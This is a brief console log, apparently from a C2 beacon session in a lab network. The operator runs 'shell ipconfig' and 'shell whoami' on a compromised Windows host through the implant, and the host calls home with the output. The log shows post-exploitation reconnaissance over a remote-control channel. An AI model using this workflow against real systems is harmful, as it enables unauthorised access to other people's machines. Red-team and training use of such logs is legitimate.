 [*] Tasked beacon to become interactive
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 55 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::e356:5ce8:f1de:1c8c%4
IPv4 地址 . . . . . . . . . . . . : 192.168.97.129
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.97.2
以太网适配器 蓝牙网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
beacon> exit
[*] Tasked beacon to exit
[+] host called home, sent: 8 bytes
[+] beacon exit.